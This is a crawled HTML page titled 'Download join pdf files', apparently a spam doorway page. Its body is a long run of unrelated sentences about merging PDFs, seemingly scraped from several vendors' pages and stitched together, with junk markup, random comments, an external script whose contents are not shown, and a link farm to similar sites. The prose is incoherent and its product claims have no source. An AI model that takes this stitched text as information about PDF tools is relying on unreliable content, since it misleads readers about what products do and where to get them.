

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dongconsracel.web.app/764.html
body_size: 3840
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dongconsracel.web.app/764.html" /><title>Download join pdf files</title><script src="https://dongconsracel.web.app/ctnlhqsn5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sleepreabju"></div><!-- baddmidwall --><!-- rinlinkda --><div class="cidukoch" id="adhayno"></div><!-- studexgan --><div class="knowepal" id="roscnarlo"></div><!-- grenanna --><div class="laweeksia" id="watliose"></div><!-- trifminde --><div class="neucitgua"></div><!-- quilipas --><div class="foltano" id="sterinta"></div><!-- raymisdia --><div class="spikmoscand"></div><!-- mordcasin --><div class="abpodma" id="masicha"></div><!-- teninlo --><div class="vanlere"></div><h1>Download join pdf files</h1><div class="sleepreabju"></div><!-- baddmidwall --><!-- rinlinkda --><div class="cidukoch" id="adhayno"></div><!-- studexgan --><div class="knowepal" id="roscnarlo"></div><!-- grenanna --><div class="laweeksia" id="watliose"></div><!-- trifminde --><div class="neucitgua"></div><!-- quilipas --><p>Combine two or more files into a single pdf in the office or on the go. It features an unique approach which provides access to pdf documents via an object tree. This free and easy to use online tool allows to combine multiple pdf or images files into a single pdf document. Nov 25, 2019 combining pdf files will be much convenient using this feature, all you need is to add files in the right order and get started. Learn how to combine multiple files into a single pdf with adobe acrobat dc. View, create, edit, comment, secure, organize, export, ocr and sign pdf. In the blog, well instruct how to merge or combine the multiple pdfs by pdf merger free download full version.</p> <p>It also includes several tools to work with pdf files. Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. Just upload files you want to join together, reorder. Download free acrobat reader dc software, the only pdf viewer that lets you read, search, print, and interact with virtually any type of pdf file. Combine pdfs in the order you want with the easiest pdf merger available. How to merge pdf online for free pdf merge free is the best online service to join your pdfs into one. Join pdf files software generates facility can arranging, adding, joining, merging, combining and cutting pdf pages. Jul 11, 2016 pdf files are very useful for a number of reasons.</p> <p>Each files name, total pages and location are displayed. Other than converting, smallpdf can also split, rotate and annotate your pdf files. It can be a problem when you have two or more separate pdfs that you want to combine into one single document. Merge multiple files into one pdf file bear file converter. Merging pdf documents into one pdf document microsoft community. Click add a pdf file to add pdf files that you wish to merge into a new pdf file.</p> <p>This free online tool allows to combine multiple pdf or image files into a single pdf document. Pdf merge free online the best pdf files merge tool. Free to use 100% free to download, install and use, no watermark, no limitations and no extra fee. You can combine multiple pdf documents or a wide variety of file types, including spreadsheets, images, and. Pdf files are one of the most crucial official documents used in the professional world. Merge pdf files combine pdfs in the order you want with the easiest pdf merger available. Pdf splitter software several pdf pages can split, merge, delete, combine. Oct 08, 2019 how to combine pdf files into one free are you wondering how to combine pdf files without acrobat on mac and pc. Read on to find out just how to combine multiple pdf files on macos and windows 10. After few seconds your files will be combined into one pdf document. Dec 08, 2015 few days back i was having some work with pdf. Click add files and select the files you want to include in your pdf. To combine a group of images into a pdf file in windows 10, first you need to make sure your files are listed in file explorer in the order you want them to appear in the pdf file. Adobe acrobat reader dc download free pdf viewer for.</p> <p>No limit in file size, no registration, no watermark. Mar 26, 2020 an ad free version of the app is now available for purchase a lightweight pdf utility dedicated for mobile. In addition to combine merge functionality, pdf shaper free program allows you to split pdf files, rotating pages, crop pages, extract pages, add watermark to pdf pages, extract text from pdf file. I searched on internet which can merge pdf files offline. I downloaded one small software is called pdf split and merge. Merge pdf online combine pdf files for free foxit software. How to put two pdfs together how to put multiple documents into one pdf how to merge pdf on windows 10 how to combine pdf offline how to combine pdf files on windows how to merge scanned documents how to merge pdf files how to combine pdf files how to join pdf files merge pdf documents pdf. A free and open source application, a powerful visual tool or a professional pdf editor, join thousands of happy users, we have the solution you are looking for. Click, drag, and drop to reorder files or press delete to remove any content you dont want. To change the order of your pdfs, drag and drop the files. Just upload files you want to join together, reorder them with draganddrop if you need and click join files button to merge. When you are ready to proceed, click combine button. To merge pdf files, drag and drop your pdf files onto the merge pdf tool. Combine multiple pdf files into one single pdf document.</p> <p>Foxits service will then merge your pdf files and then download your merged file to your desktop. Split and merge pdf files with pdfsam, an easytouse. Here are the steps on how to merge, combine or join pdf files. Combine or merge files into a single pdf, adobe acrobat dc. Split and merge pdf files with pdfsam, an easytouse desktop tool with graphical, command line and web. This webapp provides a simple way to merge pdf files. It can parse and modify existing pdf files and create new ones from scratch. Split and merge pdf files with pdfsam, an easytouse desktop tool with graphical, command line and web interface. Select the pdf files or other documents you wish to combine with our pdf merger. In addition to combinemerge functionality, pdf shaper free program allows you to split pdf files, rotating pages, crop pages, extract pages, add watermark to pdf pages, extract text from pdf file, and. Pdfs are the file formats used as official documents online. There is no need to install special software and uploaded files can be in various formats like doc, xls, ppt and so on. Merge pdf files into one with pdf merger icecream apps.</p> <p>To change the order of your pdfs, drag and drop the files as you want. Click combine files, and then click add files to select the files you want to include in your pdf. Pdf combine is a powerful application that can turn multiple pdf files into one single document that you may organize and share as you need to. A free and open source application, a powerful visual tool or a professional pdf editor, join. Drag and drop thumbnails to arrange pages in the right order from your computer or any web browser. How to combine multiple images into a pdf file on android. Select or drag your files, then click the merge button to download your document into one pdf file. How to combine files into a pdf adobe acrobat dc tutorials. But if you took the pictures and didnt think to download a document app, this method will work just fine. Follow these steps to use adobe acrobat to combine or merge word, excel, powerpoint, audio, or video files, web pages, or existing pdfs. Use the combine files tool to merge word, excel, powerpoint, audio, or video files. Doubleclick on a file to expand and rearrange individual pages. Within acrobat, click on the tools menu and select combine files.</p> <p>It is very easy to use and provides multiple ways for modifying and creating pdfs. Pdf merge combinejoin pdf files online for free soda pdf. Once you add all of your image files, simply press convert. Download the pdf combine program to combine pdf files to a single document on all windows platforms. On top of merging files into a single pdf document, why not. Pdf joiner allows you to merge multiple pdf documents and images into a single pdf file, free of charge. You can either select the files you want to merge from you computer. Select up to 20 pdf files and images from your computer or drag them to the drop area. How to merge pdf files into one its not a secret that editing pdfs is impossible without having a special program preinstalled. With a suite of other useful tools such as a free pdf splitter and a pdf compressor, we offer a secure and reliable solution for working with pdf documents with ease. I am experiencing slow download speed although the maximum file size limit is 5gb per file, it might still take quite some time to upload and merge multiple pdf files. Click and select or drag and drop your image files to dark blue box. Pdf merge online is anonymous and secure, no hidden costs.</p> <p>Merging pdf files is very important when you need to have a single file. Jpg to pdf convert jpg images to pdf documents online. Rearrange individual pages or entire files in the desired order. Our web pages also offer quite a few other tools for you to work with, for free. Do you have multiple pdf files that need to be combined into one big document. There are multiple ways to complete the combination process, depending upon the configuration of the files. This tool is really awesome to edit pdf files easily. How to put two pdfs together how to put multiple documents into one pdf how to merge pdf on windows 10 how to combine pdf offline how to combine pdf files on windows how to merge scanned documents how to merge pdf files how to combine pdf files how to join pdf files merge pdf documents pdf merging tool. To indicate where to insert the other document, select a page thumbnail. Our free pdf converter deletes any remaining files. There are multiple ways to complete the combination process, depending upon the configuration of the files you start with and the end product you need. After combining your pdfs, select and download your merged pdfs to your computer. Bear photo an instant and no frills image editing tool.</p> <p>Arrange and sort them in the order in which you want them to appear in the new pdf, and then save it as a new file. Once you merge pdfs, you can send them directly to your email or download the file to our computer and view directly in your browser. Just upload files you want to join together, reorder them with draganddrop if you need and click join files button to merge the documents. Here is how you can manage the process of combining pdfs on both macs and pcs. Pdf shaper free is an excellent piece of software out there to help you merge or combine pdf files on windows 10 and earlier windows versions. You can merge pdfs or a mix of pdf documents and other files. Mar 26, 2020 download pdf split and merge for free. Features download and prices knowledge base my account. Conveniently merges several different pdf files into a single document. So, one must know how to convert to and from this file format as a professional skill. Combine files into a single pdf, insert a pdf into another pdf, insert a clipboard selection into a pdf, or placeinsert a pdf as a link in another file.</p> <p>Pdfmerge is a free piece of software developed for the. All merged files maintain the best quality which can be accepted on any web platform when uploading to a website or attaching as email. Combine pdf provides a powerful, yet convenient means combine pdf files, watermark pdf files, encrypt pdf files, and more no need to open a pdf reader to view and print your file. Theyre easy to share and easy to open and read on just about any platform. How to merge pdfs and combine pdf files adobe acrobat dc. Download join multiple jpg files into one software 7. Split pdf files into individual pages, delete or rotate pages, easily merge pdf files together or edit. Well teach you the best ways to do so for windows, macos, or via the web.</p> <p>Allows to merge pdf files with a simple drag and drop interface. The current installation package available for download requires 18. Merge pdf or images into a single pdf image to pdf converter. Split pdf files into individual pages, delete or rotate pages, easily merge pdf files together or edit and modify pdf files. Pdf merger free download full version to combine pdf files. Our online pdf combiner is the best solution for combining two or more pdf files free. A list of all available tools is listed via our homepage for you to check out. This video will guide you through the process of combing multiple pdf files into. Click, drag, and drop to reorder the files and pages. Choose view thumbnails to show page thumbnails in the sidebar. Easy and secure way to merge pdf files online merge an unlimited number of files. Pdf joiner join pdf files online for free smallpdf.</p> <p>Therefore, pdfs can be created and or manipulated using a simple tree. This will merge your images to a single to a single pdf files. This free and easy to use online tool allows to combine multiple pdf or images files into a single pdf document without having to install any software. Dec 21, 2018 the arrangement of pdf files in a single one is a matter of concern.</p> <p>Free pdf merger merge many small pdf files into one big pdf file. Our online pdf joiner will merge your pdf files in just seconds. No file size limitation you can add as many pdf files as you can. Dec 16, 2018 upload a single document or multiple pdf files into the toolbox you can drag and drop rearrange files or pages positions hit merge pdf. All you need it to run the software, drag and drop your pdf files into the window, and click the merge button. I used it for my work and the output was really surprising. Easily combine multiple jpg images into a single pdf file to catalog and share with others. You have each chapter of your pdf book as separate files, and you want to merge them into one file. Besides the point, lets say you had two or more pdf files on your mac that you wanted to combine into one single pdf file. Jan 24, 2020 to combine pdf files into a single pdf document is easier than it looks. Choose edit insert page from file, select the pdf that you want to add, then click open.</p><div class="sleepreabju"></div><!-- baddmidwall --><a href="https://dongconsracel.web.app/952.html">952</a> <a href="https://dongconsracel.web.app/1031.html">1031</a> <a href="https://dongconsracel.web.app/200.html">200</a> <a href="https://dongconsracel.web.app/272.html">272</a> <a href="https://dongconsracel.web.app/606.html">606</a> <a href="https://dongconsracel.web.app/178.html">178</a> <a href="https://dongconsracel.web.app/199.html">199</a> <a href="https://dongconsracel.web.app/734.html">734</a> <a href="https://dongconsracel.web.app/469.html">469</a> <a href="https://dongconsracel.web.app/1403.html">1403</a> <a href="https://dongconsracel.web.app/112.html">112</a> <a href="https://dongconsracel.web.app/2.html">2</a> <a href="https://dongconsracel.web.app/237.html">237</a> <a href="https://dongconsracel.web.app/1120.html">1120</a> <a href="https://dongconsracel.web.app/1655.html">1655</a> <a href="https://dongconsracel.web.app/1535.html">1535</a> <a href="https://dongconsracel.web.app/1229.html">1229</a> <a href="https://dongconsracel.web.app/471.html">471</a> <a href="https://dongconsracel.web.app/816.html">816</a> <a href="https://dongconsracel.web.app/1497.html">1497</a> <a href="https://dongconsracel.web.app/72.html">72</a> <a href="https://presinunen.web.app/371.html">371</a> <a href="https://quesegsoftgrun.web.app/242.html">242</a> <a href="https://fecomboro.web.app/542.html">542</a> <a href="https://pedesubdo.web.app/136.html">136</a> <a href="https://goldterlinkphol.web.app/846.html">846</a> <a href="https://scosovcedre.web.app/1119.html">1119</a> <a href="https://fecomboro.web.app/1268.html">1268</a><div class="sleepreabju"></div><!-- baddmidwall --><!-- rinlinkda --><div class="cidukoch" id="adhayno"></div><!-- studexgan --><div class="knowepal" id="roscnarlo"></div><!-- grenanna --><div class="laweeksia" id="watliose"></div><!-- trifminde --><div class="neucitgua"></div><!-- quilipas --><div class="foltano" id="sterinta"></div><!-- raymisdia --><div class="spikmoscand"></div><!-- mordcasin --><div class="abpodma" id="masicha"></div><!-- teninlo --><div class="vanlere"></div></body></html>